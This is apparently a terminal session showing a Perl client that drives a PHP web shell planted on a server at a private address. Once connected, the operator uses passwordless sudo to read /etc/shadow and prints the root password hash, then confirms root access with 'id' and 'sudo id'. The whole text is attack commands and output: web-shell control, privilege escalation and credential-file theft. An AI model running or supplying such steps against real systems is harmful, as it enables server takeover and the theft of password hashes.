 web_shell git:master ⋙⋙⋙ ./shell_interact.pl
Address of shell: http://172.16.71.137/var/www/simple.php
Shell found!
You have root priviledge with sudo (nopasswd) or the server i
s running as root!
/var/www www-data# sudo cat /etc/shadow | grep root
root:$6$ccxP3tEH$EH9lMHiygTFYd5Tv4zs97yCL36Y4m65kGpa0wtCLd5kX
Np59OryQfAlkiG0OXrb8DsFYokjh.3ieSQNNEdVCa1:16149:0:99999:7:::
/var/www www-data# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www www-data# sudo id
uid=0(root) gid=0(root) groups=0(root)
/var/www www-data# _